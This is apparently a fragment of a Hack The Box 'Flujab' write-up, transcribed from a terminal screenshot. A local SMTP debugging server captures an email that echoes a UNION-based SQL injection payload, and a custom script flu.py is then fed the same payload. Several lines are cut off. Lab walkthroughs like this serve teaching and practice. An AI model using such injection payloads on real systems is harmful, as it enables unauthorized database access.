 root@ragingunicorn: ~ ×
root@ragingunicorn:~/htb/flujab# python -m smtpd -n -c DebuggingServer 0.0.0.0:25
---------- MESSAGE FOLLOWS ----------
Date: Wed, 30 Jan 2019 02:14:33 +0000
To: test@test.com
From: Nurse Julie Walters <DutyNurse@flujab.htb>
Subject: Flu Jab Appointment - Ref:3
Message-ID: <b9c4b66e99dcb742b2e6b06ee60825a1@freeflujab.htb>
X-Mailer: PHPMailer 5.2.22 (https://github.com/PHPMailer/PHPMailer)
MIME-Version: 1.0
Content-Type: text/plain; charset=iso-8859-1
X-Peer: 10.10.10.124
CANCELLATION NOTICE!
________________________
VACCINATION
Routine Priority
------------------
REF    : ' UNION SELECT 1,2,3,4,5 #
Code   : Influ-022
root@
root@ragingunicorn:~/htb/flujab# ./flu.py
>' UNION SELECT 1,2,3,4,5 #
/usr/local/lib/python2.7/dist-packages/url
HTTPS request is being made. Adding certif
adthedocs.io/en/latest/advanced-usage.html
InsecureRequestWarning)
Response time: 0.325663089752
>